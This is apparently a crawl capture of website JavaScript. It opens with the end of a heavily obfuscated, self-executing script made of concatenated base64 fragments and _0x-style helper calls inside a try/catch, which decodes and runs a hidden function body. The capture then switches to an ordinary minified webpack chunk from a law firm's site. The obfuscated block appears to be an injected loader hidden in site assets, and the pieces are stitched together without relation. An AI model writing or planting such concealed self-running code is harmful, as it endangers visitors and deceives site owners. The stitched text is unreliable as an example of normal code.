_0x5052863x(0x22e)+'iwndTdWIScpK0soMHg1ZTMsJ3FYSEcnKS'+'tLKDB4NWE2LCdLNFBAJykrSygweDVmNSw'+'ndTdWIScpK0soMHg3NTUsJ1FoayknKStL'+_0x5052863x(0x239)+'VlnbCcpK0soMHg1MTIsJ1hWdVgnKStLKD'+'B4M2UzLCdUODkxJykrSygweDY0MCwnUEh'+'VcycpK0soMHgyMWUsJ11HR24nKStLKDB4'+'NDIxLCdabXpGJykrSygweDM2MSwnWFZ1W'+'CcpK0soMHg0NjMsJ09aaiknKStLKDB4ND'+_0x5052863x(0x336))+('JykrSygweDU2YSwnUDhnbScpK0soMHg2O'+'TIsJ1Q4OTEnKStLKDB4NTIwLCdZZk1kJy'+_0x5052863x(0x14b)+'sJ1lmTWQnKStLKDB4NWJiLCdeNkA0Jykr'+'SygweDYyNiwncXlOaycpK0soMHgzMWEsJ'+'1BIVXMnKStLKDB4NzVlLCdBWWdsJykrSy'+'gweDQ0YiwnZFgjcycpK0soMHg0ZDYsJ1s'+'hc2wnKStLKDB4NDI0LCdPWmopJykrSygw'+'eDcxZiwnWWZNZCcpK0soMHg1MzksJ20jZ'+'jAnKStLKDB4NjE4LCdvXV5iJykrSygweD'+'czYywncVhIRycpK0soMHg1N2QsJ1BIVXM'+'nKStLKDB4NjlhLCdsMUVYJykrSygweDdi'+_0x5052863x(0x225)+_0x5052863x(0x2da)+'wnSzRQQCcpK0soMHg2ZDQsJ1BIVXMnKSt'+'LKDB4N2ExLCdxWEhHJykrSygweDZmNywn'+'XUdHbicpK0soMHg3MDEsJ2RYI3MnKStLK'+'DB4M2Q0LCc2T0N5JykrSygweDYyMywneD'+_0x5052863x(0x266)+'4MWNiLCdMTWZiJykrSygweDU4MCwnRjB6'+_0x5052863x(0x1ec)+'mUzLCddWUhFJykrSygweDVlNSwnM2lZIS'+'cpK0soMHg3MWQsJ2VhSHcnKStLKDB4NjF'+_0x5052863x(0x1af)+_0x5052863x(0x227)+'CdMTWZiJykrSygweDJhZCwnWWZNZCcpK0'+'soMHg2YTMsJ0MwNFgnKStLKDB4MmZmLCd'+'vXV5iJykrSygweDdjYiwncVhIRycpK0so'+'MHgzNWQsJ1ZqVTYnKStLKDB4NmJlLCdDM'+_0x5052863x(0x243)+'g0M2QsJ0Yw')+('eiYnKStLKDB4NDQ3LCdaQ3FVJykrSygwe'+'DVjYywnVmpVNicpK0soMHg0NzYsJ28xbW'+'YnKStLKDB4NmM1LCc0ZEhRJykrSygweDZ'+_0x5052863x(0x179)+_0x5052863x(0x1c7)+'ywnMXR6WCcpK0soMHgyM2UsJzJGczgnKS'+'tLKDB4NGJlLCc0ZEhRJykrSygweDVlYiw'+'neSU2MCcpK0soMHgzZTcsJzZPQ3knKStL'+'KDB4N2M2LCdYVnVYJykrSygweDMxNCwnT'+'E1mYicpK0soMHg1MDQsJ3FYSEcnKStLKD'+'B4NThhLCc0ZEhRJykrSygweDFiYSwnQkU'+'zYScpK0soMHgyZWQsJ11ZSEUnKStLKDB4'+'NjVkLCc2T0N5JykrSygweDJkNywnUEhVc'+_0x5052863x(0x2e2)+'IyLCdxeU5rJykrSygweDIwNiwnWWZNZCc'+'pK0soMHgyNWUsJ1g5N3knKStLKDB4MjE0'+'LCdQSFVzJykrSygweDE5YywnWDk3eScpK'+'0soMHgxZjksJ2tAJDUnKStLKDB4NGU1LC'+'dZZk1kJykrSygweDZiNywnWDk3eScpK0s'+'oMHgyNzEsJzF0elgnKStLKDB4NTJiLCdQ'+'SFVzJykrSygweDdjMSwnWWZNZCcpK0soM'+'HgzZjcsJ0s0UEAnKStLKDB4NmQ3LCdlYU'+'h3JykrSygweDc3ZSwnVDg5MScpK0soMHg'+'0NzIsJzNpWSEnKStLKDB4NDE1LCdUODkx'+'JykrSygweDM4ZCwnMW9KcicpK0soMHg2M'+'TEsJ1g5N3knKStLKDB4NWQ0LCdvMW1mJy'+'krSygweDQxMywnMW9KcicpK0soMHg3Nzc'+'sJ1lmTWQnKStLKDB4NzU5LCdRaGspJykr'+'SygweDM4OCwnRjB6JicpK0soMHg2NzAsJ'+_0x5052863x(0x17d)+_0x5052863x(0x2be))+('QzA0WCcpK0soMHg1NDYsJ2RYI3MnKStLK'+'DB4NzZiLCdvMW1mJykrSygweDNkZiwnNG'+'RIUScpK0soMHg2MDUsJzZPQ3knKStLKDB'+'4MjM1LCd5JnBGJykrSygweDVhNSwnWm16'+'RicpK0soMHg1NzIsJ0s0UEAnKStLKDB4N'+'jQyLCdKajZCJykrSygweDY5NSwnXjZANC'+'cpK0soMHgzNzAsJ11HR24nKStLKDB4Mzk'+'3LCddR0duJykrSygweDdjOCwnN0c1SCcp'+'K0soMHgzYmQsJ142QDQnKStLKDB4MjE4L'+'Ccxb0pyJykrSygweDI5NiwneTU4bycpK0'+'soMHg0NTksJ1ptekYnKStLKDB4NDk5LCd'+'5JnBGJykrSygweDI5YiwnWyZjaScpK0so'+'MHg0OGEsJzNpWSEnKStLKDB4MWM4LCdrQ'+'CQ1JykrSygweDQyNiwnNGRIUScpK0soMH'+_0x5052863x(0x155)+'rJykrSygweDM0YSwnUDhnbScpK0soMHg3'+_0x5052863x(0x2d0)+'ykrSygweDMyYiwnXVlIRScpK0soMHg1MG'+'QsJ3k1OG8nKStLKDB4NjQ2LCd1N1YhJyk'+'rSygweDc4MiwnWyZjaScpK0soMHg1YWEs'+_0x5052863x(0x244)+'ygweDJlMSwnWWZNZCcpK0soMHgyYmIsJ0'+_0x5052863x(0x292)+'weDRkMSwnXjZANCcpK0soMHg0YWIsJ2RY'+'I3MnKStLKDB4NzdhLCdZZk1kJykrSygwe'+'DNiOCwnWm16RicpK0soMHg0ZmIsJ0JFM2'+'EnKStLKDB4NjgwLCdxSlFDJykrSygweDI'+_0x5052863x(0x27c)+'KStLKDB4M2ZiLCdbIXNsJykrSygweDRmN'+'ywnZXQjTicpK0soMHg0OWEsJ0xNZmInKS'+'tLKDB4NWI3')+(_0x5052863x(0x277)+'SsoSygweDRmNiwnWDk3eScpK0soMHg2Zj'+'QsJzZPQ3knKStLKDB4NjAwLCdDMDRYJyk'+_0x5052863x(0x219)+'J1smY2knKStLKDB4NGE3LCd5JnBGJykrS'+'ygweDFjNCwnUEhVcycpK0soMHg3OGMsJz'+'RkSFEnKStLKDB4NzA3LCd5JTYwJykrSyg'+'weDQ1NywnXjZANCcpK0soMHg1MDYsJzF0'+'elgnKStLKDB4MWVmLCd5NThvJykrSygwe'+_0x5052863x(0x276)+_0x5052863x(0x19d)+'mZCwnWWZNZCcpK0soMHg1YTMsJ21WMyQn'+_0x5052863x(0x1f0)+'CwneSZwRicpK0soMHg2ODUsJzFvSnInKS'+_0x5052863x(0x332)+'nZFgjcycpK0soMHg2OGIsJzRkSFEnKStL'+'KDB4MmQwLCc3RzVIJykrSygweDRkMywnb'+'SNmMCcpK0soMHg0YTgsJ0FZZ2wnKStLKD'+'B4MTk2LCczaVkhJykrSygweDY1MywndTd'+'WIScpK0soMHg3YTMsJ20jZjAnKStLKDB4'+'MjM0LCdkWCNzJykrSygweDZiMywnSmo2Q'+'icpK0soMHg3YjYsJ11ZSEUnKStLKDB4M2'+_0x5052863x(0x1d6)+'pK0soMHgyYzEsJ2tAJDUnKStLKDB4NmZl'+'LCdaQ3FVJykrSygweDZjNiwnQkUzYScpK'+_0x5052863x(0x24b)+'dxSlFDJykrSygweDIzZiwnN0c1SCcpK0s'+_0x5052863x(0x1a8)+'WCNzJykrSygweDM5NSwnMW9KcicpK0soM'+'Hg3NTQsJ0YweiYnKStLKDB4NDk1LCcyRn'+'M4JykrSygw')+('eDNmYSwnQVlnbCcpK0soMHg1ODgsJ3FKU'+_0x5052863x(0x212)+'YwMiwnWm16RicpK0soMHgxYTIsJ1tXKWY'+'nKStLKDB4M2M1LCcxdHpYJykrSygweDVl'+_0x5052863x(0x14a)+'StLKDB4NTYxLCdCRTNhJykrSygweDJkZi'+'wnWyZjaScpK0soMHg1MjYsJ11HR24nKSt'+_0x5052863x(0x139)+_0x5052863x(0x197)+'DB4NTZkLCdtVjMkJykrSygweDI4Niwna0'+_0x5052863x(0x2bb)+_0x5052863x(0x238)+'RScpK0soMHgzOWMsJ3gwKGgnKStLKDB4M'+'WE0LCdKajZCJykrSygweDQzYiwncUpRQy'+_0x5052863x(0x33b)+'1LCdvMW1mJykrSygweDRlMywnZFgjcycp'+_0x5052863x(0x307)+'CdkWCNzJykrSygweDVmYSwnTXlqOScpK0'+_0x5052863x(0x2b3)+'BWWdsJykrSygweDMxYywnSzRQQCcpK0so'+'MHg1OWEsJ3kmcEYnKStLKDB4NTQ1LCcyR'+'nM4JykrSygweDMwYywnb11eYicpK0soMH'+_0x5052863x(0x180)+'xJykrSygweDMwNSwnbSNmMCcpK0soMHg1'+_0x5052863x(0x285)+_0x5052863x(0x24a)+'UsJzF0elgnKStLKDB4MjI2LCdaQ3FVJyk'+_0x5052863x(0x17a)+'J1hWdVgnKStLKDB4NzYxLCdNeWo5JykrS'+_0x5052863x(0x268)+_0x5052863x(0x170))+('KDB4NWI4LCdaQ3FVJykrSygweDM3MywnX'+_0x5052863x(0x1fa)+_0x5052863x(0x1ea)+'2MCcpK0soMHg1YzQsJ21WMyQnKStLKDB4'+_0x5052863x(0x137)+'ycpK0soMHgyZjUsJ3FYSEcnKStLKDB4M2'+'Q3LCdDMDRYJykrSygweDRjNCwnXVlIRSc'+'pK0soMHg0OTIsJzRkSFEnKStLKDB4NjQ3'+'LCdUSiM2JykrSygweDY0YSwnZXQjTicpK'+'0soMHg1MDEsJ0FZZ2wnKStLKDB4NmYyLC'+'dbIXNsJykrSygweDNmZiwnbDFFWCcpK0s'+'oMHg1OWYsJ015ajknKStLKDB4NDJlLCcx'+'b0pyJykrSygweDc0YiwnVEojNicpK0soM'+'Hg0OTQsJ2wxRVgnKStLKDB4MzBmLCdldC'+'NOJykrSygweDY0NSwnRjB6JicpK0soMHg'+_0x5052863x(0x2f2)+'JykrSygweDRiZCwnUWhrKScpK0soMHg3M'+'zMsJ3gwKGgnKStLKDB4NGRmLCdbIXNsJy'+'krSygweDczOSwnZXQjTicpK0soMHg1MmE'+_0x5052863x(0x15a)+'SygweDU4NiwnXUdHbicpK0soMHg3NDMsJ'+'29dXmInKStLKDB4MjE3LCddWUhFJykrSy'+'gweDY1MCwnWm16RicpK0soMHg3YmIsJ1t'+_0x5052863x(0x322)+_0x5052863x(0x2e1)+'msnKStLKDB4NWYwLCdBWWdsJykrSygweD'+_0x5052863x(0x1e6)+'nKStLKDB4NThjLCcyRnM4JykrSygweDc0'+'ZCwnQzA0WCcpK0soMHg2YWIsJ1ZqVTYnK'+'StLKDB4NmMyLCdCRTNhJykrSygweDVkZC'+'wnSmo2Qicp')+(_0x5052863x(0x135)+'CdYVnVYJykrSygweDdhYywndTdWIScpK0'+'soMHg2NTcsJzdHNUgnKStLKDB4NTI0LCd'+'ZZk1kJykrSygweDQ5ZiwnM2lZIScpK0so'+'MHgxOGIsJ1g5N3knKStLKDB4NTJkLCcxd'+_0x5052863x(0x256)+'g2NDksJzNpWSEnKStLKDB4MjFkLCdYOTd'+_0x5052863x(0x202)+'MzcsJ0pqNkInKStLKDB4NDQ1LCdMTWZiJ'+_0x5052863x(0x23b)+'AsJ015ajknKStLKDB4NDY3LCdQSFVzJyk'+'rSygweDE4YSwnUEhVcycpK0soMHgyMTMs'+'J1hWdVgnKStLKDB4Mzk5LCdvXV5iJykrS'+'ygweDNhNiwnXUdHbicpK0soMHg0YTQsJ0'+'YweiYnKStLKDB4MmQ0LCdvMW1mJykrSyg'+'weDY2MywnNk9DeScpK0soMHgxZDIsJ1Q4'+_0x5052863x(0x15b)+'DQzZiwnM2lZIScpK0soMHgzNTYsJ3FKUU'+'MnKStLKDB4MzQ1LCdbIXNsJykrSygweDc'+'xYSwnZXQjTicpK0soMHgxZGQsJ3U3ViEn'+'KStLKDB4NjMyLCd5JnBGJykrSygweDU2N'+'ywnWDk3eScpK0soMHg3NDksJ1RKIzYnKS'+'tLKDB4MmRjLCdrQCQ1JykrSygweDQ2OCw'+'nXUdHbicpK0soMHgyYmEsJzdHNUgnKStL'+'KDB4MzM3LCczaVkhJykrSygweDVhMSwnb'+_0x5052863x(0x31e)+'B4NjRlLCdGMHomJykrSygweDRkYiwnbVY'+'zJCcpK0soMHgzMmYsJ21WMyQnKStLKDB4'+_0x5052863x(0x1d0)+'icpK0soMHg3YmMsJ1RKIzYnKStLKDB4Mm'+'U5LCc0ZEhR')+(_0x5052863x(0x147)+'GQsJ1Q4OTEnKStLKDB4MjViLCdYVnVYJy'+'krSygweDVkMSwnM2lZIScpK0soMHg1N2U'+'sJ09aaiknKStLKDB4NWQyLCc0ZEhRJykr'+'SygweDMzMiwnN0c1SCcpK0soMHg0ODIsJ'+'1A4Z20nKStLKDB4NjBiLCcyRnM4JykrSy'+'gweDIxNSwnWyZjaScpK0soMHg0YjksJ0J'+'FM2EnKStLKDB4NDFlLCdLNFBAJykrSygw'+_0x5052863x(0x13e)+'UgnKSkrKEsoMHg1ODUsJ1RKIzYnKStLKD'+'B4MzE1LCdLNFBAJykrSygweDJkMywnM2l'+'ZIScpK0soMHg2NzYsJ0JFM2EnKStLKDB4'+'NGViLCdQOGdtJykrSygweDQxMSwncUpRQ'+'ycpK0soMHgxOGUsJzdHNUgnKStLKDB4ND'+'hjLCdkWCNzJykrSygweDMzOCwnQkUzYSc'+'pK0soMHg0MWYsJzF0elgnKStLKDB4Mzgx'+'LCdRaGspJykrSygweDIyNSwnb11eYicpK'+'0soMHgzMjAsJ1pDcVUnKStLKDB4MWIyLC'+'c0ZEhRJykrSygweDYyMCwnb11eYicpK0s'+'oMHgxZmYsJ0FZZ2wnKStLKDB4NjMxLCdd'+_0x5052863x(0x1b1)+_0x5052863x(0x325)+'h3JykrSygweDVhZSwnWWZNZCcpK0soMHg'+'0NmYsJzdHNUgnKStLKDB4MjIyLCd5NThv'+'JykrSygweDI3YywnT1pqKScpK0soMHg0M'+_0x5052863x(0x21a)+_0x5052863x(0x324)+'sJ142QDQnKStLKDB4MjQ5LCdBWWdsJykr'+'SygweDYyNywnZWFIdycpK0soMHg1YWMsJ'+_0x5052863x(0x27b)+'gweDUxZiwn')+('QVlnbCcpK0soMHgyZjMsJ0YweiYnKStLK'+'DB4NzgwLCdldCNOJykrSygweDVlOSwnbD'+'FFWCcpK0soMHg3MjcsJ015ajknKStLKDB'+'4M2RhLCdvMW1mJykrSygweDUxZSwnQzA0'+'WCcpK0soMHgzYmMsJ1ptekYnKStLKDB4N'+_0x5052863x(0x20e)+'cpK0soMHgyMDgsJ29dXmInKStLKDB4NWQ'+_0x5052863x(0x1cf)+'K0soMHgyNGQsJ1RKIzYnKStLKDB4NWQ4L'+'CdQOGdtJykrSygweDZjZiwnXjZANCcpK0'+'soMHgzYjUsJ2tAJDUnKStLKDB4NGVjLCd'+'MTWZiJykrSygweDc4NSwnXUdHbicpK0so'+'MHg2NTgsJ1ptekYnKStLKDB4NmNiLCd1N'+'1YhJykrSygweDE4MiwnNk9DeScpK0soMH'+'gzMTgsJ0s0UEAnKStLKDB4NTk1LCdvXV5'+'iJykrSygweDQ1NCwnWWZNZCcpK0soMHg1'+'NTEsJ3U3ViEnKStLKDB4NTE2LCd5JTYwJ'+'ykrSygweDRjZCwnRjB6JicpK0soMHg1Nm'+'IsJ29dXmInKStLKDB4NzVjLCc3RzVIJyk'+'rSygweDU3NywnVEojNicpK0soMHgzMGUs'+'J1lmTWQnKStLKDB4NGI0LCcxdHpYJykrS'+'ygweDIwYywneDAoaCcpK0soMHg2OTEsJ2'+'9dXmInKStLKDB4MjMyLCd5JnBGJykrSyg'+'weDJmNywnRjB6JicpK0soMHg0ZjUsJzFv'+'SnInKStLKDB4NmVjLCdxSlFDJykrSygwe'+_0x5052863x(0x2dd)+'knKStLKDB4MjkwLCd5NThvJykrSygweDM'+'4MywnWyFzbCcpK0soMHg3ODEsJzFvSnIn'+'KStLKDB4Mjg3LCd5JTYwJykrSygweDVjN'+'iwnQzA0WCcpK0soMHgyYTksJ1BIVXMnKS'+'tLKDB4NmU1')+('LCdxWEhHJykrSygweDIwZCwncVhIRycpK'+'0soMHgzY2UsJzFvSnInKStLKDB4N2FlLC'+'dsMUVYJykrSygweDY3OSwnbVYzJCcpK0s'+_0x5052863x(0x1f9)+'OGdtJykrSygweDVjMCwnNk9DeScpK0soM'+'Hg0ZTksJ3F5TmsnKStLKDB4NzYwLCdYOT'+'d5JykrSygweDUzOCwnTE1mYicpK0soMHg'+'1NWUsJ2wxRVgnKStLKDB4MWViLCdCRTNh'+'JykrSygweDdiOCwnWyFzbCcpK0soMHg1Z'+'jIsJ0FZZ2wnKStLKDB4NTM2LCdQOGdtJy'+'krSygweDVlZiwncUpRQycpK0soMHgzZGM'+'sJ1lmTWQnKStLKDB4MzIzLCdsMUVYJykr'+'SygweDQxYywnWyZjaScpK0soMHg1YzEsJ'+'1hWdVgnKStLKDB4Mzg3LCdtI2YwJykrSy'+_0x5052863x(0x1ff)+'xbWYnKStLKDB4Mjc0LCc2T0N5JykrSygw'+_0x5052863x(0x1d1)+'mInKSsndlUnKSxmW0soMHg3N2IsJ1g5N3'+'knKV09SygweDFhNywnW1cpZicpK0soMHg'+'yZjIsJ0YweiYnKSsnbmcnLGZbSygweDQ3'+'YSwnbSNmMCcpXT1mdW5jdGlvbihzLHQsd'+'Sx2LHgseSx6LEEsQixDLEQpe3JldHVybi'+_0x5052863x(0x142)+'sZltLKDB4NGFlLCdMTWZiJyldPWZ1bmN0'+'aW9uKHMsdCl7cmV0dXJuIHN8fHQ7fSxmW'+'0soMHg1MDMsJ1g5N3knKV09ZnVuY3Rpb2'+'4ocyx0LHUsdix4LHkseil7cmV0dXJuIHM'+'odCx1LHYseCx5LHopO30sZltLKDB4NDJi'+_0x5052863x(0x23e)+_0x5052863x(0x237)+'xmW0soMHg0')+('YWEsJ1RKIzYnKV09SygweDU5NiwnWkNxV'+'ScpK0soMHgzOWIsJ1shc2wnKStLKDB4Mz'+'FkLCdkWCNzJykrJ10nLGZbSygweDNmZSw'+'nXUdHbicpXT1LKDB4NWUyLCcxb0pyJykr'+'SygweDc0OCwnMW9KcicpK0soMHgyODEsJ'+'2tAJDUnKStLKDB4NzNlLCdPWmopJyksZl'+'tLKDB4NjJhLCdabXpGJyldPWZ1bmN0aW9'+_0x5052863x(0x249)+'MHgyZDYsJ21WMyQnKV09SygweDQ3OSwnQ'+'kUzYScpK0soMHg1YjEsJ0s0UEAnKStLKD'+'B4NjkzLCd5NThvJykrSygweDUwOSwnVEo'+'jNicpKyddJyxmW0soMHg2M2MsJ1shc2wn'+'KV09SygweDI1MSwnXUdHbicpK0soMHgyY'+'WYsJ1shc2wnKStLKDB4MWQzLCd1N1YhJy'+'krSygweDU1MCwnVEojNicpK0soMHgyNmI'+'sJzFvSnInKTt2YXIgZz1mLGg9ZnVuY3Rp'+_0x5052863x(0x2ba)+_0x5052863x(0x16e)+'Rpb24oKXt2YXIgTD1fMHgxMjE2NDY5Zjt'+_0x5052863x(0x136)+'SnInKV0odCxhcmd1bWVudHMpO3JldHVyb'+_0x5052863x(0x158)+_0x5052863x(0x1a7)+_0x5052863x(0x1d7)+'fTt1W00oMHg3YmQsJ20jZjAnKV09ZnVuY'+'3Rpb24oeixBKXt2YXIgTj1NO3JldHVybi'+'BnW04oMHgzOTIsJ2tAJDUnKV0oeixBKTt'+'9LHVbTSgweDJhNywncUpRQycpXT1nW00o'+'MHg3OTYsJ1ZqVTYnKV0sdVtNKDB4NGM3L'+'CdxWEhHJyldPWZ1bmN0aW9uKHosQSl7dm'+'FyIE89TTty')+('ZXR1cm4gZ1tPKDB4NDY5LCd5JTYwJyldK'+'HosQSk7fSx1W00oMHgzMmUsJ09aaiknKV'+'09Z1tNKDB4MmRkLCdsMUVYJyldLHVbTSg'+_0x5052863x(0x2e6)+'J29dXmInKV0sdVtNKDB4NjBlLCdeNkA0J'+'yldPWZ1bmN0aW9uKHkpe3ZhciBQPU07cm'+'V0dXJuIGdbUCgweDRkYSwnVmpVNicpXSh'+'5KTt9O3ZhciB2PXU7Zm9yKHZhciB4IGlu'+'IHMpaWYoZ1tNKDB4MjJkLCdYVnVYJyldK'+'HhbTSgweDViYywnbzFtZicpKydoJ10sdC'+'kmJmZ1bmN0aW9uKHkseil7dmFyIFE9TSx'+'BPWdbUSgweDQxNiwnZWFIdycpXVtRKDB4'+'NWVhLCd5JnBGJyldKCd8JyksQj0weDA7d'+'2hpbGUoISFbXSl7c3dpdGNoKEFbQisrXS'+'l7Y2FzZScwJzpyZXR1cm4gMHgxO2Nhc2U'+'nMSc6Z1tRKDB4MjBhLCdxSlFDJyldKEUp'+'O2NvbnRpbnVlO2Nhc2UnMic6dmFyIEM9e'+_0x5052863x(0x1a5)+'gweDM5ZCwnTE1mYicpXTt2YXIgRD1DO2N'+'vbnRpbnVlO2Nhc2UnMyc6dmFyIEU9Z1tR'+_0x5052863x(0x14c)+'W5jdGlvbigpe3ZhciBSPVEsRz12W1IoMH'+'gyYjcsJ1lmTWQnKV0odHlwZW9mIHdpbmR'+_0x5052863x(0x267)+'bmRvdzp2W1IoMHg2ZDksJ1shc2wnKV0od'+'HlwZW9mIHByb2Nlc3MsdltSKDB4NDZiLC'+'d4MChoJyldKSYmdltSKDB4MWM2LCd1N1Y'+'hJyldKHR5cGVvZiByZXF1aXJlLHZbUigw'+'eDFjMiwnZFgjcycpXSkmJnZbUigweDMwO'+_0x5052863x(0x305)+'ZbUigweDMx')+('NywnTE1mYicpXSk/Z2xvYmFsOnRoaXMsS'+_0x5052863x(0x172)+'cgR1soUygweDUwNSwnVDg5MScpKSsncCd'+'dKERbUygweDIxNiwneSZwRicpXSk7cmV0'+'dXJuIUlbUygweDZkMiwnWkNxVScpXShFK'+'Tt9O3JldHVybiB2W1IoMHgzYmEsJ3FYSE'+_0x5052863x(0x210)+'0Jzpmb3IodmFyIEY9MHgyO2dbUSgweDIw'+'OSwnWyFzbCcpXShGLHpbUSgweDI0NywnV'+'EojNicpKydoJ10pO0YrKylpZihnW1EoMH'+'g2OGEsJ2RYI3MnKV0oeVtRKDB4MTk4LCd'+_0x5052863x(0x2a3)+_0x5052863x(0x2cd)+'XJuO2NvbnRpbnVlO31icmVhazt9fSh4LG'+'FyZ3VtZW50cykpcmV0dXJuIHNbeF07fWZ'+'1bmN0aW9uIGsocyl7dmFyIFQ9Syx0PXt9'+'O3RbVCgweDM1ZSwnQVlnbCcpXT1mdW5jd'+_0x5052863x(0x18e)+_0x5052863x(0x310)+'sdFtUKDB4MmJlLCdYVnVYJyldPWZ1bmN0'+'aW9uKHosQSl7dmFyIFY9VDtyZXR1cm4gZ'+'1tWKDB4MWM5LCdtVjMkJyldKHosQSk7fS'+'x0W1QoMHg3MGIsJ2RYI3MnKV09ZnVuY3R'+_0x5052863x(0x211)+'W1coMHgyOGUsJ1FoayknKV0oeixBKTt9L'+'HRbVCgweDIwNywnTXlqOScpXT1mdW5jdG'+_0x5052863x(0x20b)+'bWCgweDViZSwnSmo2QicpXSh6LEEpO307'+'dmFyIHU9dCx2PW5ldyBSZWdFeHAoZ1tUK'+'DB4MzQwLCdNeWo5JyldLCdnJykseD1nW1'+'QoMHg1YmQs')+(_0x5052863x(0x32f)+'ydjZSddKHYsJycpLHY9Z1tUKDB4MmU0LC'+'dkWCNzJyldKGJ0b2EscylbVCgweDRmYyw'+'nWkNxVScpXSgnPScsMHg0KVtUKDB4NzE4'+'LCdaQ3FVJyldKCcuJylbVCgweDMzNiwnS'+'zRQQCcpXSgnJylbVCgweDQ2MiwnUEhVcy'+_0x5052863x(0x1e9)+'pXSgnJykscz12W1QoMHg0NDMsJzJGczgn'+'KSsnY2UnXSgvW2EtekEtWl0vZyxmdW5jd'+'Glvbih5KXt2YXIgWT1UO3JldHVybiBTdH'+'JpbmdbWSgweDJiZiwnWyZjaScpK1koMHg'+'0ZGUsJ2V0I04nKSsnZGUnXSh1W1koMHg2'+'MmIsJ3kmcEYnKV0odVtZKDB4MWQ1LCd5J'+'TYwJyldKHksJ1onKT8weDVhOjB4N2EseT'+'11W1koMHg3YzAsJ1BIVXMnKV0oeVtZKDB'+'4MmIzLCdUODkxJykrWSgweDYxMiwnVEoj'+'NicpXSgweDApLDB4ZCkpP3k6dVtZKDB4M'+'zRjLCc2T0N5JyldKHksMHgxYSkpO30pLH'+'Y9bmV3IFJlZ0V4cChnW1QoMHg1OGQsJ2w'+_0x5052863x(0x341)+'M2FjLCdtVjMkJyldKGdbVCgweDdkMSwnc'+'UpRQycpXShnW1QoMHg1ZGEsJ1A4Z20nKV'+'0oZ1tUKDB4Mjg4LCc2T0N5JyldKGdbVCg'+'weDUwYywnTE1mYicpXSh4LGdbVCgweDNj'+_0x5052863x(0x326)+'lFDJyldW1QoMHgxYTEsJzZPQ3knKSsnY2'+'UnXSh2LCcnKSksJy8nKSxzKSxnW1QoMHg'+'1M2MsJ0MwNFgnKV0pO312YXIgbCxtLG8s'+'cCxxPW5ldyBSZWdFeHAoZ1tLKDB4MzUyL'+'CdRaGspJyldLCdnJyk7bD1nW0soMHgyYT'+'QsJ0pqNkIn')+('KV0sbT1xLG89ZnVuY3Rpb24oKXt2YXIgW'+'j1LLHM9e307c1taKDB4NjU2LCc0ZEhRJy'+'ldPWZ1bmN0aW9uKHgseSx6LEEsQixDLEQ'+'sRSxGLEcsSCl7dmFyIGEwPVo7cmV0dXJu'+'IGdbYTAoMHgxZDEsJ3klNjAnKV0oeCx5L'+'HosQSxCLEMsRCxFLEYsRyxIKTt9LHNbWi'+_0x5052863x(0x18d)+'6LEEpe3ZhciBhMT1aO3JldHVybiBnW2Ex'+_0x5052863x(0x1ef)+'1ooMHg0ZmUsJzFvSnInKV09ZnVuY3Rpb2'+_0x5052863x(0x262)+'7cmV0dXJuIGdbYTIoMHg2Y2UsJzJGczgn'+'KV0oeCx5LHosQSxCLEMsRCk7fSxzW1ooM'+'Hg1OTAsJ0MwNFgnKV09ZnVuY3Rpb24oeC'+'x5LHosQSxCKXt2YXIgYTM9WjtyZXR1cm4'+'gZ1thMygweDdiMiwneSZwRicpXSh4LHks'+'eixBLEIpO307dmFyIHQ9cyx1PWdbWigwe'+'DNmOCwnVEojNicpXSh3aW5kb3cse30pLH'+_0x5052863x(0x1ad)+'weiYnKV0sJ2cnKSx2PXVbZ1taKDB4MzNm'+'LCdQOGdtJyldW1ooMHg3OWUsJ3FKUUMnK'+'SsnY2UnXSh2LCcnKV07diYmKG5ldyB2KD'+_0x5052863x(0x143)+'9Z1taKDB4NWNlLCdxSlFDJyldKGssZnVu'+'Y3Rpb24oKXt2YXIgYTQ9Wix4PXRbYTQoM'+_0x5052863x(0x316)+_0x5052863x(0x1f2)+'4LFsweDcsMHg3NF0sWzB4NiwweDZlXSxb'+'MHg1LDB4NjVdLFsweDQsMHg2ZF0sWzB4M'+'ywweDc1XSxbMHgyLDB4NjNdLFsweDEsMH'+_0x5052863x(0x1ce))+('MCwweDY0XSk7aWYoeClyZXR1cm4geD10W'+'2E0KDB4NGE5LCcxdHpYJyldKGoseCwweD'+'gsWzB4NywweDZlXSxbMHg0LDB4NzRdLFs'+_0x5052863x(0x2e9)+'JiZ0W2E0KDB4MTk5LCc3RzVIJyldKGose'+'CwweDQsWzB4MywweDY2XSxbMHgyLDB4Nj'+'VdKTt9KCkpKTt9LCEocD1nW0soMHgzODA'+'sJzNpWSEnKV0ocCx3aW5kb3cpKXx8KHA9'+'Z1tLKDB4MjZjLCc2T0N5JyldKGoscCwwe'+'DEwLFsweGYsMHg3Ml0sWzB4ZCwweDZlXS'+'xbMHhhLDB4NzNdLFsweDgsMHg0Y10sWzB'+'4NywweDc0XSxbMHgzLDB4NDVdLFsweDIs'+'MHg2NF0sWzB4MCwweDYxXSkpJiZnW0soM'+'HgzNDYsJzRkSFEnKV0ocCxsW0soMHgzNT'+'csJ09aaiknKSsnY2UnXShtLCcnKSxvKTt'+'9KCkpOw==')))();}.toString();return _0x8951684.slice(_0x8951684.indexOf("{") + 1, _0x8951684.lastIndexOf("}"))})())),d[X(0x4b2,'7#wd')])));}catch(y){}}());

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/9897-8a938c4f30400447645a.js
body_size: 5853
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[9897],{9897:(e,t,n)=>{n.d(t,{tE:()=>ee,MT:()=>D,bO:()=>H});var r=n(7294);function o(e){var t,n,r="";if("string"==typeof e||"number"==typeof e)r+=e;else if("object"==typeof e)if(Array.isArray(e))for(t=0;t<e.length;t++)e[t]&&(n=o(e[t]))&&(r&&(r+=" "),r+=n);else for(t in e)e[t]&&(r&&(r+=" "),r+=t);return r}const i=function(){for(var e,t,n=0,r="";n<arguments.length;)(e=arguments[n++])&&(t=o(e))&&(r&&(r+=" "),r+=t);return r},u="undefined"!=typeof window?r.useLayoutEffect:()=>{};let s=new Map;function c(e,t){if(e===t)return e;let n=s.get(e);if(n)return n(t),t;let r=s.get(t);return r?(r(e),e):t}function a(...e){return(...t)=>{for(let n of e)"function"==typeof n&&n(...t)}}function l(e){if(function(){if(null==d){d=!1;try{document.createElement("div").focus({get preventScroll(){return d=!0,!0}})}catch(e){}}return d}())e.focus({preventScroll:!0});else{let t=function(e){for(var t=e.parentNode,n=[],r=document.scrollingElement||document.documentElement;t instanceof HTMLElement&&t!==r;)(t.offsetHeight<t.scrollHeight||t.offsetWidth<t.scrollWidth)&&n.push({element:t,scrollTop:t.scrollTop,scrollLeft:t.scrollLeft}),t=t.parentNode;return r instanceof 